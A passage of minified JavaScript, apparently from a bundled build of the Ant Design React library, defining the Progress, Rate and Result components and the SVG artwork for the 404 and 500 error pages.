0===l?"line":l,s=J4(e,["prefixCls","className","steps","strokeColor","percent","size","showInfo","type"]);var u,d,f,p=Nt.useContext(he),m=p.getPrefixCls,p=p.direction,m=m("progress",t),h=(t=e.status,!Z4.includes(t)&&(h=U4(e),100<=parseInt((void 0!==h?h:a).toString(),10))?"success":t||"normal"),v=(t=m,u=h,v=e.format,g=U4(e),c?(y="line"===l,v||"exception"!==u&&"success"!==u?d=(v||function(e){return"".concat(e,"%")})(B4(a),B4(g)):"exception"===u?d=y?Nt.createElement(Jt,null):Nt.createElement(nn,null):"success"===u&&(d=y?Nt.createElement($t,null):Nt.createElement(Zc,null)),Nt.createElement("span",{className:"".concat(t,"-text"),title:"string"==typeof d?d:void 0},d)):null),a=Array.isArray(o)?o[0]:o,g="string"==typeof o||Array.isArray(o)?o:void 0,y=("line"===l?f=r?Nt.createElement($4,Object(xt.a)({},e,{strokeColor:g,prefixCls:m,steps:r}),v):Nt.createElement(q4,Object(xt.a)({},e,{strokeColor:a,prefixCls:m,direction:p}),v):"circle"!==l&&"dashboard"!==l||(f=Nt.createElement(Y4,Object(xt.a)({},e,{strokeColor:a,prefixCls:m,progressStatus:h}),v)),Ot()(m,(wt(u={},"".concat(m,"-").concat(("dashboard"===l?"circle":r&&"steps")||l),!0),wt(u,"".concat(m,"-status-").concat(h),!0),wt(u,"".concat(m,"-show-info"),c),wt(u,"".concat(m,"-").concat(i),i),wt(u,"".concat(m,"-rtl"),"rtl"===p),u),n));return Nt.createElement("div",Object(xt.a)({},me(s,["status","format","trailColor","strokeWidth","width","gapDegree","gapPosition","strokeLinecap","success","successPercent"]),{className:y,role:"progressbar"}),f)},a=Fp,t3=(a.Button=_p,a.Group=Ap,a.__ANT_RADIO=!0,a),n3={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M908.1 353.1l-253.9-36.9L540.7 86.1c-3.1-6.3-8.2-11.4-14.5-14.5-15.8-7.8-35-1.3-42.9 14.5L369.8 316.2l-253.9 36.9c-7 1-13.4 4.3-18.3 9.3a32.05 32.05 0 00.6 45.3l183.7 179.1-43.4 252.9a31.95 31.95 0 0046.4 33.7L512 754l227.1 119.4c6.2 3.3 13.4 4.4 20.3 3.2 17.4-3 29.1-19.5 26.1-36.9l-43.4-252.9 183.7-179.1c5-4.9 8.3-11.3 9.3-18.3 2.7-17.5-9.5-33.7-27-36.3z"}}]},name:"star",theme:"filled"},r3=(G4.displayName="StarFilled",Nt.forwardRef(G4));var o3=function(){c(a,le.a.Component);var o=u(a);function a(){var r;l(this,a);for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return(r=o.call.apply(o,[this].concat(t))).onHover=function(e){var t=r.props;(0,t.onHover)(e,t.index)},r.onClick=function(e){var t=r.props;(0,t.onClick)(e,t.index)},r.onKeyDown=function(e){var t=r.props,n=t.onClick,t=t.index;13===e.keyCode&&n(e,t)},r}return i(a,[{key:"getClassName",value:function(){var e=this.props,t=e.prefixCls,n=e.index,r=e.value,o=e.allowHalf,e=e.focused,a=n+1,i=t;return 0===r&&0===n&&e?i+=" ".concat(t,"-focused"):o&&a<=r+.5&&r<a?(i+=" ".concat(t,"-half ").concat(t,"-active"),e&&(i+=" ".concat(t,"-focused"))):(i+=" ".concat(t,a<=r?"-full":"-zero"),a===r&&e&&(i+=" ".concat(t,"-focused"))),i}},{key:"render",value:function(){var e=this.onHover,t=this.onClick,n=this.onKeyDown,r=this.props,o=r.disabled,a=r.prefixCls,i=r.character,c=r.characterRender,l=r.index,s=r.count,r=r.value,i="function"==typeof i?i(this.props):i,t=le.a.createElement("li",{className:this.getClassName()},le.a.createElement("div",{onClick:o?null:t,onKeyDown:o?null:n,onMouseMove:o?null:e,role:"radio","aria-checked":l<r?"true":"false","aria-posinset":l+1,"aria-setsize":s,tabIndex:o?-1:0},le.a.createElement("div",{className:"".concat(a,"-first")},i),le.a.createElement("div",{className:"".concat(a,"-second")},i)));return t=c?c(t,this.props):t}}]),a}();function a3(){}Yu=function(){c(r,le.a.Component);var n=u(r);function r(e){l(this,r),(c=n.call(this,e)).stars=void 0,c.rate=void 0,c.onHover=function(e,t){var n=c.props.onHoverChange,t=c.getStarValue(t,e.pageX);t!==c.state.cleanedValue&&c.setState({hoverValue:t,cleanedValue:null}),n(t)},c.onMouseLeave=function(){var e=c.props.onHoverChange;c.setState({hoverValue:void 0,cleanedValue:null}),e(void 0)},c.onClick=function(e,t){var n=c.props.allowClear,r=c.state.value,t=c.getStarValue(t,e.pageX),e=n?t===r:!1;c.onMouseLeave(),c.changeValue(e?0:t),c.setState({cleanedValue:e?t:null})},c.onFocus=function(){var e=c.props.onFocus;c.setState({focused:!0}),e&&e()},c.onBlur=function(){var e=c.props.onBlur;c.setState({focused:!1}),e&&e()},c.onKeyDown=function(e){var t=e.keyCode,n=c.props,r=n.count,o=n.allowHalf,a=n.onKeyDown,n="rtl"===n.direction,i=c.state.value;t===Se.RIGHT&&i<r&&!n?(c.changeValue(i+=o?.5:1),e.preventDefault()):t===Se.LEFT&&0<i&&!n||t===Se.RIGHT&&0<i&&n?(o?i-=.5:--i,c.changeValue(i),e.preventDefault()):t===Se.LEFT&&i<r&&n&&(c.changeValue(i+=o?.5:1),e.preventDefault()),a&&a(e)},c.saveRef=function(t){return function(e){c.stars[t]=e}},c.saveRate=function(e){c.rate=e};var c,t=e.value;return void 0===t&&(t=e.defaultValue),c.stars={},c.state={value:t,focused:!1,cleanedValue:null},c}return i(r,[{key:"componentDidMount",value:function(){var e=this.props,t=e.autoFocus,e=e.disabled;t&&!e&&this.focus()}},{key:"getStarDOM",value:function(e){return te(this.stars[e])}},{key:"getStarValue",value:function(e,t){var n,r,o,a,i=this.props,c=i.allowHalf,i="rtl"===i.direction,l=e+1;return c&&(c=this.getStarDOM(e),a=(o=(n=e=c).ownerDocument).body,o=o&&o.documentElement,r=(n=n.getBoundingClientRect()).left,n=n.top,r={left:r-=o.clientLeft||a.clientLeft||0,top:n-=o.clientTop||a.clientTop||0},o=e.ownerDocument,a=o.defaultView||o.parentWindow,r.left+=(e=(n=a).pageXOffset,o="scrollLeft",e="number"!=typeof e&&"number"!=typeof(e=(n=n.document).documentElement[o])?n.body[o]:e),a=r.left,n=c.clientWidth,i&&n/2<t-a||!i&&t-a<n/2)&&(l-=.5),l}},{key:"focus",value:function(){this.props.disabled||this.rate.focus()}},{key:"blur",value:function(){this.props.disabled||this.rate.blur()}},{key:"changeValue",value:function(e){var t=this.props.onChange;"value"in this.props||this.setState({value:e}),t(e)}},{key:"render",value:function(){for(var e=this.props,t=e.count,n=e.allowHalf,r=e.style,o=e.prefixCls,a=e.disabled,i=e.className,c=e.character,l=e.characterRender,s=e.tabIndex,e=e.direction,u=this.state,d=u.value,f=u.hoverValue,p=u.focused,m=[],u=a?"".concat(o,"-disabled"):"",h=0;h<t;h+=1)m.push(le.a.createElement(o3,{ref:this.saveRef(h),index:h,count:t,disabled:a,prefixCls:"".concat(o,"-star"),allowHalf:n,value:void 0===f?d:f,onClick:this.onClick,onHover:this.onHover,key:h,character:c,characterRender:l,focused:p}));u=Ot()(o,u,i,wt({},"".concat(o,"-rtl"),"rtl"===e));return le.a.createElement("ul",{className:u,style:r,onMouseLeave:a?null:this.onMouseLeave,tabIndex:a?-1:s,onFocus:a?null:this.onFocus,onBlur:a?null:this.onBlur,onKeyDown:a?null:this.onKeyDown,ref:this.saveRate,role:"radiogroup"},m)}}],[{key:"getDerivedStateFromProps",value:function(e,t){return"value"in e&&void 0!==e.value?jt(jt({},t),{},{value:e.value}):t}}]),r}();Yu.defaultProps={defaultValue:0,count:5,allowHalf:!1,allowClear:!0,style:{},prefixCls:"rc-rate",onChange:a3,character:"★",onHoverChange:a3,tabIndex:0,direction:"ltr"};function i3(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:u3}))}var c3=Yu,l3=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},s3=Nt.forwardRef(function(e,t){var n=e.prefixCls,r=e.tooltips,o=e.character,o=void 0===o?Nt.createElement(r3,null):o,e=l3(e,["prefixCls","tooltips","character"]),a=Nt.useContext(he),i=a.getPrefixCls,a=a.direction,i=i("rate",n);return Nt.createElement(c3,Object(xt.a)({ref:t,character:o,characterRender:function(e,t){t=t.index;return r?Nt.createElement(Gl,{title:r[t]},e):e}},e,{prefixCls:i,direction:a}))}),u3={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M955.7 856l-416-720c-6.2-10.7-16.9-16-27.7-16s-21.6 5.3-27.7 16l-416 720C56 877.4 71.4 904 96 904h832c24.6 0 40-26.6 27.7-48zM480 416c0-4.4 3.6-8 8-8h48c4.4 0 8 3.6 8 8v184c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8V416zm32 352a48.01 48.01 0 010-96 48.01 48.01 0 010 96z"}}]},name:"warning",theme:"filled"};i3.displayName="WarningFilled";function d3(e){var t,n=e.prefixCls,r=e.icon,e=e.status,o=Ot()("".concat(n,"-icon"));return y3.includes("".concat(e))?(t=g3[e],Nt.createElement("div",{className:"".concat(o," ").concat(n,"-image")},Nt.createElement(t,null))):(n=Nt.createElement(v3[e]),null===r||!1===r?null:Nt.createElement("div",{className:o},r||n))}function f3(e){var t=e.prefixCls;return(e=e.extra)?Nt.createElement("div",{className:"".concat(t,"-extra")},e):null}function p3(e){var t=e.prefixCls,n=e.className,r=e.subTitle,o=e.title,a=e.style,i=e.children,c=void 0===(c=e.status)?"info":c,l=e.icon,e=e.extra,s=(u=Nt.useContext(he)).getPrefixCls,u=u.direction,s=s("result",t),t=Ot()(s,"".concat(s,"-").concat(c),n,wt({},"".concat(s,"-rtl"),"rtl"===u));return Nt.createElement("div",{className:t,style:a},Nt.createElement(d3,{prefixCls:s,status:c,icon:l}),Nt.createElement("div",{className:"".concat(s,"-title")},o),r&&Nt.createElement("div",{className:"".concat(s,"-subtitle")},r),Nt.createElement(f3,{prefixCls:s,extra:e}),i&&Nt.createElement("div",{className:"".concat(s,"-content")},i))}function m3(e){return e?{left:e.offsetLeft,width:e.clientWidth}:null}function h3(e){return void 0!==e?"".concat(e,"px"):void 0}var v3={success:$t,error:Jt,info:on,warning:Nt.forwardRef(i3)},g3={404:function(){return Nt.createElement("svg",{width:"252",height:"294"},Nt.createElement("defs",null,Nt.createElement("path",{d:"M0 .387h251.772v251.772H0z"})),Nt.createElement("g",{fill:"none",fillRule:"evenodd"},Nt.createElement("g",{transform:"translate(0 .012)"},Nt.createElement("mask",{fill:"#fff"}),Nt.createElement("path",{d:"M0 127.32v-2.095C0 56.279 55.892.387 124.838.387h2.096c68.946 0 124.838 55.892 124.838 124.838v2.096c0 68.946-55.892 124.838-124.838 124.838h-2.096C55.892 252.16 0 196.267 0 127.321",fill:"#E4EBF7",mask:"url(#b)"})),Nt.createElement("path",{d:"M39.755 130.84a8.276 8.276 0 1 1-16.468-1.66 8.276 8.276 0 0 1 16.468 1.66",fill:"#FFF"}),Nt.createElement("path",{d:"M36.975 134.297l10.482 5.943M48.373 146.508l-12.648 10.788",stroke:"#FFF",strokeWidth:"2"}),Nt.createElement("path",{d:"M39.875 159.352a5.667 5.667 0 1 1-11.277-1.136 5.667 5.667 0 0 1 11.277 1.136M57.588 143.247a5.708 5.708 0 1 1-11.358-1.145 5.708 5.708 0 0 1 11.358 1.145M99.018 26.875l29.82-.014a4.587 4.587 0 1 0-.003-9.175l-29.82.013a4.587 4.587 0 1 0 .003 9.176M110.424 45.211l29.82-.013a4.588 4.588 0 0 0-.004-9.175l-29.82.013a4.587 4.587 0 1 0 .004 9.175",fill:"#FFF"}),Nt.createElement("path",{d:"M112.798 26.861v-.002l15.784-.006a4.588 4.588 0 1 0 .003 9.175l-15.783.007v-.002a4.586 4.586 0 0 0-.004-9.172M184.523 135.668c-.553 5.485-5.447 9.483-10.931 8.93-5.485-.553-9.483-5.448-8.93-10.932.552-5.485 5.447-9.483 10.932-8.93 5.485.553 9.483 5.447 8.93 10.932",fill:"#FFF"}),Nt.createElement("path",{d:"M179.26 141.75l12.64 7.167M193.006 156.477l-15.255 13.011",stroke:"#FFF",strokeWidth:"2"}),Nt.createElement("path",{d:"M184.668 170.057a6.835 6.835 0 1 1-13.6-1.372 6.835 6.835 0 0 1 13.6 1.372M203.34 153.325a6.885 6.885 0 1 1-13.7-1.382 6.885 6.885 0 0 1 13.7 1.382",fill:"#FFF"}),Nt.createElement("path",{d:"M151.931 192.324a2.222 2.222 0 1 1-4.444 0 2.222 2.222 0 0 1 4.444 0zM225.27 116.056a2.222 2.222 0 1 1-4.445 0 2.222 2.222 0 0 1 4.444 0zM216.38 151.08a2.223 2.223 0 1 1-4.446-.001 2.223 2.223 0 0 1 4.446 0zM176.917 107.636a2.223 2.223 0 1 1-4.445 0 2.223 2.223 0 0 1 4.445 0zM195.291 92.165a2.223 2.223 0 1 1-4.445 0 2.223 2.223 0 0 1 4.445 0zM202.058 180.711a2.223 2.223 0 1 1-4.446 0 2.223 2.223 0 0 1 4.446 0z",stroke:"#FFF",strokeWidth:"2"}),Nt.createElement("path",{stroke:"#FFF",strokeWidth:"2",d:"M214.404 153.302l-1.912 20.184-10.928 5.99M173.661 174.792l-6.356 9.814h-11.36l-4.508 6.484M174.941 125.168v-15.804M220.824 117.25l-12.84 7.901-15.31-7.902V94.39"}),Nt.createElement("path",{d:"M166.588 65.936h-3.951a4.756 4.756 0 0 1-4.743-4.742 4.756 4.756 0 0 1 4.743-4.743h3.951a4.756 4.756 0 0 1 4.743 4.743 4.756 4.756 0 0 1-4.743 4.742",fill:"#FFF"}),Nt.createElement("path",{d:"M174.823 30.03c0-16.281 13.198-29.48 29.48-29.48 16.28 0 29.48 13.199 29.48 29.48 0 16.28-13.2 29.48-29.48 29.48-16.282 0-29.48-13.2-29.48-29.48",fill:"#1890FF"}),Nt.createElement("path",{d:"M205.952 38.387c.5.5.785 1.142.785 1.928s-.286 1.465-.785 1.964c-.572.5-1.214.75-2 .75-.785 0-1.429-.285-1.929-.785-.572-.5-.82-1.143-.82-1.929s.248-1.428.82-1.928c.5-.5 1.144-.75 1.93-.75.785 0 1.462.25 1.999.75m4.285-19.463c1.428 1.249 2.143 2.963 2.143 5.142 0 1.712-.427 3.13-1.219 4.25-.067.096-.137.18-.218.265-.416.429-1.41 1.346-2.956 2.699a5.07 5.07 0 0 0-1.428 1.75 5.207 5.207 0 0 0-.536 2.357v.5h-4.107v-.5c0-1.357.215-2.536.714-3.5.464-.964 1.857-2.464 4.178-4.536l.43-.5c.643-.785.964-1.643.964-2.535 0-1.18-.358-2.108-1-2.785-.678-.68-1.643-1.001-2.858-1.001-1.536 0-2.642.464-3.357 1.43-.37.5-.621 1.135-.76 1.904a1.999 1.999 0 0 1-1.971 1.63h-.004c-1.277 0-2.257-1.183-1.98-2.43.337-1.518 1.02-2.78 2.073-3.784 1.536-1.5 3.607-2.25 6.25-2.25 2.32 0 4.214.607 5.642 1.894",fill:"#FFF"}),Nt.createElement("path",{d:"M52.04 76.131s21.81 5.36 27.307 15.945c5.575 10.74-6.352 9.26-15.73 4.935-10.86-5.008-24.7-11.822-11.577-20.88",fill:"#FFB594"}),Nt.createElement("path",{d:"M90.483 67.504l-.449 2.893c-.753.49-4.748-2.663-4.748-2.663l-1.645.748-1.346-5.684s6.815-4.589 8.917-5.018c2.452-.501 9.884.94 10.7 2.278 0 0 1.32.486-2.227.69-3.548.203-5.043.447-6.79 3.132-1.747 2.686-2.412 3.624-2.412 3.624",fill:"#FFC6A0"}),Nt.createElement("path",{d:"M128.055 111.367c-2.627-7.724-6.15-13.18-8.917-15.478-3.5-2.906-9.34-2.225-11.366-4.187-1.27-1.231-3.215-1.197-3.215-1.197s-14.98-3.158-16.828-3.479c-2.37-.41-2.124-.714-6.054-1.405-1.57-1.907-2.917-1.122-2.917-1.122l-7.11-1.383c-.853-1.472-2.423-1.023-2.423-1.023l-2.468-.897c-1.645 9.976-7.74 13.796-7.74 13.796 1.795 1.122 15.703 8.3 15.703 8.3l5.107 37.11s-3.321 5.694 1.346 9.109c0 0 19.883-3.743 34.921-.329 0 0 3.047-2.546.972-8.806.523-3.01 1.394-8.263 1.736-11.622.385.772 2.019 1.918 3.14 3.477 0 0 9.407-7.365 11.052-14.012-.832-.723-1.598-1.585-2.267-2.453-.567-.736-.358-2.056-.765-2.717-.669-1.084-1.804-1.378-1.907-1.682",fill:"#FFF"}),Nt.createElement("path",{d:"M101.09 289.998s4.295 2.041 7.354 1.021c2.821-.94 4.53.668 7.08 1.178 2.55.51 6.874 1.1 11.686-1.26-.103-5.51-6.889-3.98-11.96-6.713-2.563-1.38-3.784-4.722-3.598-8.799h-9.402s-1.392 10.52-1.16 14.573",fill:"#CBD1D1"}),Nt.createElement("path",{d:"M101.067 289.826s2.428 1.271 6.759.653c3.058-.437 3.712.481 7.423 1.031 3.712.55 10.724-.069 11.823-.894.413 1.1-.343 2.063-.343 2.063s-1.512.603-4.812.824c-2.03.136-5.8.291-7.607-.503-1.787-1.375-5.247-1.903-5.728-.241-3.918.95-7.355-.286-7.355-.286l-.16-2.647z",fill:"#2B0849"}),Nt.createElement("path",{d:"M108.341 276.044h3.094s-.103 6.702 4.536 8.558c-4.64.618-8.558-2.303-7.63-8.558",fill:"#A4AABA"}),Nt.createElement("path",{d:"M57.542 272.401s-2.107 7.416-4.485 12.306c-1.798 3.695-4.225 7.492 5.465 7.492 6.648 0 8.953-.48 7.423-6.599-1.53-6.12.266-13.199.266-13.199h-8.669z",fill:"#CBD1D1"}),Nt.createElement("path",{d:"M51.476 289.793s2.097 1.169 6.633 1.169c6.083 0 8.249-1.65 8.249-1.65s.602 1.114-.619 2.165c-.993.855-3.597 1.591-7.39 1.546-4.145-.048-5.832-.566-6.736-1.168-.825-.55-.687-1.58-.137-2.062",fill:"#2B0849"}),Nt.createElement("path",{d:"M58.419 274.304s.033 1.519-.314 2.93c-.349 1.42-1.078 3.104-1.13 4.139-.058 1.151 4.537 1.58 5.155.034.62-1.547 1.294-6.427 1.913-7.252.619-.825-4.903-2.119-5.624.15",fill:"#A4AABA"}),Nt.createElement("path",{d:"M99.66 278.514l13.378.092s1.298-54.52 1.853-64.403c.554-9.882 3.776-43.364 1.002-63.128l-12.547-.644-22.849.78s-.434 3.966-1.195 9.976c-.063.496-.682.843-.749 1.365-.075.585.423 1.354.32 1.966-2.364 14.08-6.377 33.104-8.744 46.677-.116.666-1.234 1.009-1.458 2.691-.04.302.211 1.525.112 1.795-6.873 18.744-10.949 47.842-14.277 61.885l14.607-.014s2.197-8.57 4.03-16.97c2.811-12.886 23.111-85.01 23.111-85.01l3.016-.521 1.043 46.35s-.224 1.234.337 2.02c.56.785-.56 1.123-.392 2.244l.392 1.794s-.449 7.178-.898 11.89c-.448 4.71-.092 39.165-.092 39.165",fill:"#7BB2F9"}),Nt.createElement("path",{d:"M76.085 221.626c1.153.094 4.038-2.019 6.955-4.935M106.36 225.142s2.774-1.11 6.103-3.883",stroke:"#648BD8",strokeWidth:"1.051",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M107.275 222.1s2.773-1.11 6.102-3.884",stroke:"#648BD8",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M74.74 224.767s2.622-.591 6.505-3.365M86.03 151.634c-.27 3.106.3 8.525-4.336 9.123M103.625 149.88s.11 14.012-1.293 15.065c-2.219 1.664-2.99 1.944-2.99 1.944M99.79 150.438s.035 12.88-1.196 24.377M93.673 175.911s7.212-1.664 9.431-1.664M74.31 205.861a212.013 212.013 0 0 1-.979 4.56s-1.458 1.832-1.009 3.776c.449 1.944-.947 2.045-4.985 15.355-1.696 5.59-4.49 18.591-6.348 27.597l-.231 1.12M75.689 197.807a320.934 320.934 0 0 1-.882 4.754M82.591 152.233L81.395 162.7s-1.097.15-.5 2.244c.113 1.346-2.674 15.775-5.18 30.43M56.12 274.418h13.31",stroke:"#648BD8",strokeWidth:"1.051",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M116.241 148.22s-17.047-3.104-35.893.2c.158 2.514-.003 4.15-.003 4.15s14.687-2.818 35.67-.312c.252-2.355.226-4.038.226-4.038",fill:"#192064"}),Nt.createElement("path",{d:"M106.322 151.165l.003-4.911a.81.81 0 0 0-.778-.815c-2.44-.091-5.066-.108-7.836-.014a.818.818 0 0 0-.789.815l-.003 4.906a.81.81 0 0 0 .831.813c2.385-.06 4.973-.064 7.73.017a.815.815 0 0 0 .842-.81",fill:"#FFF"}),Nt.createElement("path",{d:"M105.207 150.233l.002-3.076a.642.642 0 0 0-.619-.646 94.321 94.321 0 0 0-5.866-.01.65.65 0 0 0-.63.647v3.072a.64.64 0 0 0 .654.644 121.12 121.12 0 0 1 5.794.011c.362.01.665-.28.665-.642",fill:"#192064"}),Nt.createElement("path",{d:"M100.263 275.415h12.338M101.436 270.53c.006 3.387.042 5.79.111 6.506M101.451 264.548a915.75 915.75 0 0 0-.015 4.337M100.986 174.965l.898 44.642s.673 1.57-.225 2.692c-.897 1.122 2.468.673.898 2.243-1.57 1.57.897 1.122 0 3.365-.596 1.489-.994 21.1-1.096 35.146",stroke:"#648BD8",strokeWidth:"1.051",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M46.876 83.427s-.516 6.045 7.223 5.552c11.2-.712 9.218-9.345 31.54-21.655-.786-2.708-2.447-4.744-2.447-4.744s-11.068 3.11-22.584 8.046c-6.766 2.9-13.395 6.352-13.732 12.801M104.46 91.057l.941-5.372-8.884-11.43-5.037 5.372-1.74 7.834a.321.321 0 0 0 .108.32c.965.8 6.5 5.013 14.347 3.544a.332.332 0 0 0 .264-.268",fill:"#FFC6A0"}),Nt.createElement("path",{d:"M93.942 79.387s-4.533-2.853-2.432-6.855c1.623-3.09 4.513 1.133 4.513 1.133s.52-3.642 3.121-3.642c.52-1.04 1.561-4.162 1.561-4.162s11.445 2.601 13.526 3.121c0 5.203-2.304 19.424-7.84 19.861-8.892.703-12.449-9.456-12.449-9.456",fill:"#FFC6A0"}),Nt.createElement("path",{d:"M113.874 73.446c2.601-2.081 3.47-9.722 3.47-9.722s-2.479-.49-6.64-2.05c-4.683-2.081-12.798-4.747-17.48.976-9.668 3.223-2.05 19.823-2.05 19.823l2.713-3.021s-3.935-3.287-2.08-6.243c2.17-3.462 3.92 1.073 3.92 1.073s.637-2.387 3.581-3.342c.355-.71 1.036-2.674 1.432-3.85a1.073 1.073 0 0 1 1.263-.704c2.4.558 8.677 2.019 11.356 2.662.522.125.871.615.82 1.15l-.305 3.248z",fill:"#520038"}),Nt.createElement("path",{d:"M104.977 76.064c-.103.61-.582 1.038-1.07.956-.489-.083-.801-.644-.698-1.254.103-.61.582-1.038 1.07-.956.488.082.8.644.698 1.254M112.132 77.694c-.103.61-.582 1.038-1.07.956-.488-.083-.8-.644-.698-1.254.103-.61.582-1.038 1.07-.956.488.082.8.643.698 1.254",fill:"#552950"}),Nt.createElement("path",{stroke:"#DB836E",strokeWidth:"1.118",strokeLinecap:"round",strokeLinejoin:"round",d:"M110.13 74.84l-.896 1.61-.298 4.357h-2.228"}),Nt.createElement("path",{d:"M110.846 74.481s1.79-.716 2.506.537",stroke:"#5C2552",strokeWidth:"1.118",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M92.386 74.282s.477-1.114 1.113-.716c.637.398 1.274 1.433.558 1.99-.717.556.159 1.67.159 1.67",stroke:"#DB836E",strokeWidth:"1.118",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M103.287 72.93s1.83 1.113 4.137.954",stroke:"#5C2552",strokeWidth:"1.118",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M103.685 81.762s2.227 1.193 4.376 1.193M104.64 84.308s.954.398 1.511.318M94.693 81.205s2.308 7.4 10.424 7.639",stroke:"#DB836E",strokeWidth:"1.118",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M81.45 89.384s.45 5.647-4.935 12.787M69 82.654s-.726 9.282-8.204 14.206",stroke:"#E4EBF7",strokeWidth:"1.101",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M129.405 122.865s-5.272 7.403-9.422 10.768",stroke:"#E4EBF7",strokeWidth:"1.051",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M119.306 107.329s.452 4.366-2.127 32.062",stroke:"#E4EBF7",strokeWidth:"1.101",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M150.028 151.232h-49.837a1.01 1.01 0 0 1-1.01-1.01v-31.688c0-.557.452-1.01 1.01-1.01h49.837c.558 0 1.01.453 1.01 1.01v31.688a1.01 1.01 0 0 1-1.01 1.01",fill:"#F2D7AD"}),Nt.createElement("path",{d:"M150.29 151.232h-19.863v-33.707h20.784v32.786a.92.92 0 0 1-.92.92",fill:"#F4D19D"}),Nt.createElement("path",{d:"M123.554 127.896H92.917a.518.518 0 0 1-.425-.816l6.38-9.113c.193-.277.51-.442.85-.442h31.092l-7.26 10.371z",fill:"#F2D7AD"}),Nt.createElement("path",{fill:"#CC9B6E",d:"M123.689 128.447H99.25v-.519h24.169l7.183-10.26.424.298z"}),Nt.createElement("path",{d:"M158.298 127.896h-18.669a2.073 2.073 0 0 1-1.659-.83l-7.156-9.541h19.965c.49 0 .95.23 1.244.622l6.69 8.92a.519.519 0 0 1-.415.83",fill:"#F4D19D"}),Nt.createElement("path",{fill:"#CC9B6E",d:"M157.847 128.479h-19.384l-7.857-10.475.415-.31 7.7 10.266h19.126zM130.554 150.685l-.032-8.177.519-.002.032 8.177z"}),Nt.createElement("path",{fill:"#CC9B6E",d:"M130.511 139.783l-.08-21.414.519-.002.08 21.414zM111.876 140.932l-.498-.143 1.479-5.167.498.143zM108.437 141.06l-2.679-2.935 2.665-3.434.41.318-2.397 3.089 2.384 2.612zM116.607 141.06l-.383-.35 2.383-2.612-2.397-3.089.41-.318 2.665 3.434z"}),Nt.createElement("path",{d:"M154.316 131.892l-3.114-1.96.038 3.514-1.043.092c-1.682.115-3.634.23-4.789.23-1.902 0-2.693 2.258 2.23 2.648l-2.645-.596s-2.168 1.317.504 2.3c0 0-1.58 1.217.561 2.58-.584 3.504 5.247 4.058 7.122 3.59 1.876-.47 4.233-2.359 4.487-5.16.28-3.085-.89-5.432-3.35-7.238",fill:"#FFC6A0"}),Nt.createElement("path",{d:"M153.686 133.577s-6.522.47-8.36.372c-1.836-.098-1.904 2.19 2.359 2.264 3.739.15 5.451-.044 5.451-.044",stroke:"#DB836E",strokeWidth:"1.051",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M145.16 135.877c-1.85 1.346.561 2.355.561 2.355s3.478.898 6.73.617",stroke:"#DB836E",strokeWidth:"1.051",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M151.89 141.71s-6.28.111-6.73-2.132c-.223-1.346.45-1.402.45-1.402M146.114 140.868s-1.103 3.16 5.44 3.533M151.202 129.932v3.477M52.838 89.286c3.533-.337 8.423-1.248 13.582-7.754",stroke:"#DB836E",strokeWidth:"1.051",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M168.567 248.318a6.647 6.647 0 0 1-6.647-6.647v-66.466a6.647 6.647 0 1 1 13.294 0v66.466a6.647 6.647 0 0 1-6.647 6.647",fill:"#5BA02E"}),Nt.createElement("path",{d:"M176.543 247.653a6.647 6.647 0 0 1-6.646-6.647v-33.232a6.647 6.647 0 1 1 13.293 0v33.232a6.647 6.647 0 0 1-6.647 6.647",fill:"#92C110"}),Nt.createElement("path",{d:"M186.443 293.613H158.92a3.187 3.187 0 0 1-3.187-3.187v-46.134a3.187 3.187 0 0 1 3.187-3.187h27.524a3.187 3.187 0 0 1 3.187 3.187v46.134a3.187 3.187 0 0 1-3.187 3.187",fill:"#F2D7AD"}),Nt.createElement("path",{d:"M88.979 89.48s7.776 5.384 16.6 2.842",stroke:"#E4EBF7",strokeWidth:"1.101",strokeLinecap:"round",strokeLinejoin:"round"})))},500:function(){return Nt.createElement("svg",{width:"254",height:"294"},Nt.createElement("defs",null,Nt.createElement("path",{d:"M0 .335h253.49v253.49H0z"}),Nt.createElement("path",{d:"M0 293.665h253.49V.401H0z"})),Nt.createElement("g",{fill:"none",fillRule:"evenodd"},Nt.createElement("g",{transform:"translate(0 .067)"},Nt.createElement("mask",{fill:"#fff"}),Nt.createElement("path",{d:"M0 128.134v-2.11C0 56.608 56.273.334 125.69.334h2.11c69.416 0 125.69 56.274 125.69 125.69v2.11c0 69.417-56.274 125.69-125.69 125.69h-2.11C56.273 253.824 0 197.551 0 128.134",fill:"#E4EBF7",mask:"url(#b)"})),Nt.createElement("path",{d:"M39.989 132.108a8.332 8.332 0 1 1-16.581-1.671 8.332 8.332 0 0 1 16.58 1.671",fill:"#FFF"}),Nt.createElement("path",{d:"M37.19 135.59l10.553 5.983M48.665 147.884l-12.734 10.861",stroke:"#FFF",strokeWidth:"2"}),Nt.createElement("path",{d:"M40.11 160.816a5.706 5.706 0 1 1-11.354-1.145 5.706 5.706 0 0 1 11.354 1.145M57.943 144.6a5.747 5.747 0 1 1-11.436-1.152 